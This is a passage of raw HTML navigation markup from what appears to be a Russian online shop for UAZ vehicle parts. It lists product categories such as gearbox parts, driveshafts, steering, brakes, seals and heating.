	<li id="menu-item-99135" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99135 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/sinhronizatory-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Синхронизаторы кпп</span></a></li>
	<li id="menu-item-99136" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99136 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/tjagi-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тяги кпп</span></a></li>
	<li id="menu-item-99137" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99137 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/shesterni-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шестерни кпп</span></a></li>
	<li id="menu-item-99138" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99138 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/shtoki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штоки кпп</span></a></li>
	<li id="menu-item-99139" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99139 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-dajmos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти кпп даймос</span></a></li>
	<li id="menu-item-99140" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99140 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти кпп</span></a></li>
	<li id="menu-item-99141" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99141 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп буханка</span></a></li>
	<li id="menu-item-99142" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99142 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп 469</span></a></li>
	<li id="menu-item-99143" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99143 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп патриот</span></a></li>
	<li id="menu-item-99144" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99144 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/prokladki-dlja-korobki-peredach-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки кпп</span></a></li>
	<li id="menu-item-99145" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99145 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-5-stupka-baic/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для кпп 5-ступка (baic)</span></a></li>
</ul>
</li>
<li id="menu-item-99146" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99146 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99147" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99147 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы рулевые газ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99148" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99148 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/val-kardannyj-gaz-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние карданные валы газ</span></a></li>
		<li id="menu-item-99149" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99149 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/val-kardannyj-gaz-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные газ передний</span></a></li>
	</ul>
</li>
	<li id="menu-item-99150" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99150 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы буханка</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99151" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99151 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/val-kardannyj-uaz-buhanka-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы буханка задний</span></a></li>
		<li id="menu-item-99152" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99152 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/val-kardannyj-uaz-buhanka-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние 452</span></a></li>
	</ul>
</li>
	<li id="menu-item-99153" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99153 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы патриот</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99154" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99154 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы патриот задний</span></a></li>
		<li id="menu-item-99155" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99155 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-na-shrusah/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы шрус патриот</span></a></li>
		<li id="menu-item-99156" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99156 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-99157" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99157 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные хантер</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99158" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99158 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/val-kardannyj-uaz-hanter-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные задние хантер</span></a></li>
		<li id="menu-item-99159" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99159 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/val-kardannyj-uaz-hanter-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-99160" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99160 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/komplektujushhie-k-kardannym-valam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к карданным валам</span></a></li>
	<li id="menu-item-99161" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99161 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/prostavka-kardannogo-vala/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проставки карданного вала</span></a></li>
	<li id="menu-item-99162" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99162 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/flanec-kardannogo-vala/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фланцы карданного вала</span></a></li>
	<li id="menu-item-99163" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99163 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/krestovina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крестовины карданного вала</span></a></li>
</ul>
</li>
<li id="menu-item-99164" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99164 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ступицы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99165" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99165 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/komplektujushhie-k-stupicam-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к ступицам</span></a></li>
	<li id="menu-item-99166" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99166 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/salniki-spupicy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники ступицы</span></a></li>
</ul>
</li>
<li id="menu-item-99167" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-current-menu-ancestor bellows-menu-item-has-children bellows-menu-item-99167 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые управления</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99168" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99168 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/valy-rulevogo-upravlenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые валы</span></a></li>
	<li id="menu-item-99169" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99169 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoe-upravlenie-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые управления в сборе</span></a></li>
	<li id="menu-item-99170" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-current-menu-ancestor bellows-current-menu-parent bellows-menu-item-has-children bellows-menu-item-99170 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидроусилители руля</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99171" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-current-menu-item bellows-menu-item-99171 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни гур</span></a></li>
		<li id="menu-item-99172" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99172 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-na-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гуров 452</span></a></li>
		<li id="menu-item-99173" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99173 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гуров патриот</span></a></li>
		<li id="menu-item-99174" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99174 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гур хантер</span></a></li>
		<li id="menu-item-99175" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99175 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/komplektujushhie-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти гур</span></a></li>
		<li id="menu-item-99176" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99176 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/kronshtejn-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны гур</span></a></li>
		<li id="menu-item-99177" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99177 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/mehanizmy-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Механизмы гидроусилителя (гура)</span></a></li>
		<li id="menu-item-99178" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99178 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/nasosy-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Насосы гидроусилителя руля</span></a></li>
		<li id="menu-item-99179" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99179 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remkomplekty-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты гидроусилителя (гура)</span></a></li>
		<li id="menu-item-99180" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99180 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/shlang-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги гур</span></a></li>
	</ul>
</li>
	<li id="menu-item-99181" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99181 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/dempfer-rulevoj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Демпферы рулевые</span></a></li>
	<li id="menu-item-99182" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99182 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/kardan-rulevoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы</span></a></li>
	<li id="menu-item-99183" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99183 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/koleso-rulevoe-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рули</span></a></li>
	<li id="menu-item-99184" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99184 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/komplektujushhie-rulevogo-upravlenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти рулевого управления</span></a></li>
	<li id="menu-item-99185" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99185 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/perekljuchatel-podrulevoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подрулевые переключатели</span></a></li>
	<li id="menu-item-99186" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99186 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevaja-kolonka-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые колонки</span></a></li>
	<li id="menu-item-99187" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99187 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevaja-tjaga-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые тяги</span></a></li>
	<li id="menu-item-99188" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99188 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoj-mehanizm-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые механизмы</span></a></li>
	<li id="menu-item-99189" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99189 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoj-nakonechnik-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые наконечники</span></a></li>
	<li id="menu-item-99190" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99190 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/soshka-rulevaja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые сошки</span></a></li>
</ul>
</li>
<li id="menu-item-99191" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99191 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормоза</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99192" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99192 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/gidroagregat/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидроагрегаты</span></a></li>
	<li id="menu-item-99193" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99193 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/remkomplekt-gtc-rtc/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты тормозов</span></a></li>
	<li id="menu-item-99194" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99194 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/supporta/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Суппорты</span></a></li>
	<li id="menu-item-99195" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99195 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/shtucery-tormoznoj-sistemy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штуцеры</span></a></li>
	<li id="menu-item-99196" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99196 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoza-uaz-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормоза в сборе</span></a></li>
	<li id="menu-item-99197" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99197 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/vakuumnyj-usilitel-tormozov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вакуумные усилители тормозов</span></a></li>
	<li id="menu-item-99198" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99198 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/disk-tormoznoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные диски</span></a></li>
	<li id="menu-item-99199" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99199 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/prochie-detali-k-tormozam-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали к тормозам</span></a></li>
	<li id="menu-item-99200" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99200 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoz-ruchnoj-stojanochnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручные тормоза</span></a></li>
	<li id="menu-item-99201" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99201 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznoj-baraban-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные барабаны</span></a></li>
	<li id="menu-item-99202" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99202 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznye-kolodki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные колодки</span></a></li>
	<li id="menu-item-99203" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99203 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznye-trubki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные трубки</span></a></li>
	<li id="menu-item-99204" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99204 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/cilindry-tormoznye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные цилиндры</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99205" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99205 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/cilindry-tormoznye-na-uaz/cilindr-glavnyj-tormoznoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Главные тормозные цилиндры</span></a></li>
	</ul>
</li>
	<li id="menu-item-99206" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99206 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/shlang-tormoznoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги тормозные</span></a></li>
</ul>
</li>
<li id="menu-item-99207" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99207 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/remni-privoda-agregatov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни привода агрегатов</span></a></li>
<li id="menu-item-99208" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99208 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99209" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99209 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители двери</span></a></li>
	<li id="menu-item-99210" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99210 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-kapota/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители капота</span></a></li>
	<li id="menu-item-99211" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99211 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-stekol/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители для стекла</span></a></li>
</ul>
</li>
<li id="menu-item-99212" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99212 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вентиляции и отопление УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99213" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99213 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/kompressor-na-kondicioner/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компрессоры кондиционера</span></a></li>
	<li id="menu-item-99214" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99214 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/kran-otopitelja-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Краны отопителя</span></a></li>
	<li id="menu-item-99215" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99215 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/modul-sistemy-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Модули системы отопления</span></a></li>
